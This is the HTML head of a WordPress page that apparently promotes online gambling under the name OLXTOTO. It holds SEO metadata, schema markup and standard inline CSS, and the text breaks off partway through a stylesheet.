

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/
body_size: 16618
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Rujukan Permainan Judi Online Terbaik Amat Tenar yang Banyak Disenangi Lolak - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Rujukan Permainan Judi Online Terbaik Amat Tenar yang Banyak Disenangi Lolak - OLXTOTO" />
	<meta property="og:description" content="Siapa saja kelompok bettor sudah tentu mengerti kalau sekarang udah ada beberapa beberapa jenis perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:58:16+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/","url":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/","name":"OLXTOTO Rujukan Permainan Judi Online Terbaik Amat Tenar yang Banyak Disenangi Lolak - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:58:16+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Rujukan Permainan Judi Online Terbaik Amat Tenar yang Banyak Disenangi Lolak"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Rujukan Permainan Judi Online Terbaik Amat Tenar yang Banyak Disenangi Lolak Comments Feed" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 